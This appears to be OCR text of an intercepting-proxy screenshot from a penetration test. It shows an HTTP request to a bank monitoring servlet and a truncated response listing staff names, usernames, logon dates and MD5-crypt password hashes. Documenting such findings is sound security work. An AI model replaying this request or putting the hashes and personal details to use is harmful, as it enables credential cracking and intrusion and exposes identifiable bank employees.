 Request
Pretty Raw Hex
\n
1 POST /monitor/servlet/getusers HTTP/1.1
2 Host: 10.224.19.131:4443
3 Cookie: JSESSIONID=ABEAF3FB72D0A00951A7C9CEE94C1822; jn7vcusle72946inma0qs0d66f=
$1$ABEAF3FB72D0A00951A7C9CEE94C1822$tQKwjusTCR5Vow0sFzzRV.; login=Pentest3
4 Content-Length: 172
5 Sec-Ch-Ua: "Microsoft Edge";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Edg/119.0.0.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://10.224.19.131:4443
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://10.224.19.131:4443/monitor/view/users
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 start=0&limit=25&fld=code&fld=name&fld=lastModified&fld=status&fld=statusDisplay&jn7vcusle72946inma0qs0d66f=
%241%24ABEAF3FB72D0A00951A7C9CEE94C1822%24tQKwjusTCR5Vow0sFzzRV.
Search...
0 matches
Done
Response
Pretty Raw Hex Render
null,"isSwift":true,"institutionType":"CO","person":{
"id":801129987580,"firstname":null,"lastname":null,"middlename":null
},
"legal":true
},
"lastLogon":"12/01/2023 12:07:59","lastModified":null,"status":"S","statusDisplay":"Password is locked","typeCode":
"NON_CONNECTED","hasSignature":null,"pwdShouldChange":false,"pwdLastChangeDate":"30/01/2023 15:16:16","failedLogonAtte
"activity":false,"password":"$1$ardiyair$cZV7zdIJHtn/GAwgaV0CT/"
},
{
"id":10422,"code":"widji","name":"Widji Satria","participant":{
"id":888052510,"code":"BICNIDJA","name":"PT. BANK COMMONWEALTH","status":"0","statusDisplay":"Active","type":{
"id":9,"code":"DP","name":"Direct participant"
},
"country":{
"id":1,"code":"IDN","name":"Indonesia","isDefault":null,"default":null
},
"lastModified":"15/11/2015 18:46:47","alternativeCode":null,"alternativeName":null,"taxRefNum":null,"idTypeNum":nul
null,"isSwift":true,"institutionType":"CO","person":{
"id":801129987580,"firstname":null,"lastname":null,"middlename":null
},
"legal":true
},
"lastLogon":"10/10/2022 16:59:43","lastModified":null,"status":"S","statusDisplay":"Password is locked","typeCode":
"NON_CONNECTED","hasSignature":null,"pwdShouldChange":false,"pwdLastChangeDate":"19/09/2023 13:54:34","failedLogonAtte
"activity":false,"password":"$1$widji$s5aJKSmTXlU4NcViTMvQ80"
},
{
"id":14321,"code":"Pentest3","name":"Pentest3","participant":{
"id":888052510,"code":"BICNIDJA","name":"PT. BANK COMMONWEALTH","status":"0","statusDisplay":"Active","type":{
"id":9,"code":"DP","name":"Direct participant"
},
"country":{
"id":1,"code":"IDN","name":"Indonesia","isDefault":null,"default":null
},
"lastModified":"15/11/2015 18:46:47","alternativeCode":null,"alternativeName":null,"taxRefNum":null,"idTypeNum":null
null,"isSwift":true,"institutionType":"CO","person":{
"id":801129987580,"firstname":null,"lastname":null,"middlename":null
},
"legal":true
},
"lastLogon":"07/12/2023 14:45:37","lastModified":null,"status":"A","statusDisplay":"Active","typeCode":"NON_CONNECTED
"hasSignature":null,"pwdShouldChange":false,"pwdLastChangeDate":"22/11/2023 16:26:29","failedLogonAttempts":0,"activi
"password":"$1$Pentest3$LKCETUvMB5XbymA5YG.1T/"
},
{
"id":15080,"code":"simboye","name":"Yetshi Otchika Simbolon","participant":{
"id":888052510,"code":"BICNIDJA","name":"PT. BANK COMMONWEALTH","status":"0","statusDisplay":"Active","type":{
"id":9,"code":"DP","name":"Direct participant"
},
"country":{
"id":1,"code":"IDN","name":"Indonesia","isDefault":null,"default":null
},
"lastModified":"15/11/2015 18:46:47","alternativeCode":null,"alternativeName":null,"taxRefNum":null,"idTypeNum":nul
null,"isSwift":true,"institutionType":"CO","person":{
"id":801129987580,"firstname":null,"lastname":null,"middlename":null
},
"legal":true
},
"lastLogon":"30/12/2022 17:04:56","lastModified":null,"status":"S","statusDisplay":"Password is locked","typeCode":
"NON_CONNECTED","hasSignature":null,"pwdShouldChange":false,"pwdLastChangeDate":"02/01/2023 14:33:01","failedLogonAtte
"activity":false,"password":"$1$simboye$sBFTh4hQBQtsNYxGXA7if1"
},
{
"id":5029,"code":"wkh","name":"Kholifah T Wiya","participant":{
"id":888052510,"code":"BICNIDJA","name":"PT. BANK COMMONWEALTH","status":"0","statusDisplay":"Active","type":{
"id":9,"code":"DP","name":"Direct participant"
pentest